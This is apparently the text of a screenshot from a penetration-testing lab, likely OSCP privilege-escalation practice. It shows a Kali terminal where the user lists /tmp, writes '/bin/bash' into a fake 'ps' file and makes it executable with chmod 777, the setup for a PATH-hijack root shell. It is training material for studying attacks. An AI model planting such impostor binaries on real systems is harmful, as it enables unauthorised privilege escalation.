 pentesting@kali:/root/oscp/pe$ cd /tmp
pentesting@kali:/tmp$ ls
nfspt
raj
ssh-Sy33IkQ9VoHM
systemd-private-71a5aabdf51340cdb64388dc8c70740a-bolt.service-RrrvKi
systemd-private-71a5aabdf51340cdb64388dc8c70740a-colord.service-1l7EXu
systemd-private-71a5aabdf51340cdb64388dc8c70740a-haveged.service-dp2qfR
systemd-private-71a5aabdf51340cdb64388dc8c70740a-ModemManager.service-PQqqJk
systemd-private-71a5aabdf51340cdb64388dc8c70740a-rtkit-daemon.service-hGq2mQ
systemd-private-71a5aabdf51340cdb64388dc8c70740a-systemd-timesyncd.service-32nQkA
systemd-private-71a5aabdf51340cdb64388dc8c70740a-upower.service-ZCm2CJ
tracker-extract-files.0
VMwareDnD
vmware-root_275-2117877042
pentesting@kali:/tmp$ eccho "/bin/bash" >ps
-bash: eccho: command not found
pentesting@kali:/tmp$ echo "/bin/bash" >ps
pentesting@kali:/tmp$ chmod 777 ps